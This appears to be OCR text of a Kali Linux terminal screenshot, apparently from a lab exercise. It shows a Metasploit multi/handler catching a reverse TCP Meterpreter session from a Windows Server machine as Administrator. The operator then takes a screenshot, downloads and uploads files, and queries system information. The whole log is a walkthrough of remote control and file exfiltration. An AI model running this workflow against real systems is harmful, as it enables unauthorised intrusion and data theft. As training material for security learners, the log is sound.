 bpg@kali-pc-001:~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.109.128:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.109.129
[*] Meterpreter session 1 opened (192.168.109.128:4444 → 192.168.109.129:50596) at 2020-09-01
08:25:02 -0700
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P0T021FDJH 192.168.109.128:4444 → 192.168.109.129:50596 (192.168.109.129)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /var/www/html/gta5/eucGkOeq.jpeg
meterpreter > download Windows_Machine_File.txt
[*] Downloading: Windows_Machine_File.txt → Windows_Machine_File.txt
[*] Downloaded 39.00 B of 39.00 B (100.0%): Windows_Machine_File.txt → Windows_Machine_File.txt
[*] download : Windows_Machine_File.txt → Windows_Machine_File.txt
meterpreter > upload Kali_Machine_File
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - Kali_Machine_File
meterpreter > upload Kali_Machine_File.txt
[*] uploading : Kali_Machine_File.txt → Kali_Machine_File.txt
[*] Uploaded 37.00 B of 37.00 B (100.0%): Kali_Machine_File.txt → Kali_Machine_File.txt
[*] uploaded : Kali_Machine_File.txt → Kali_Machine_File.txt
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >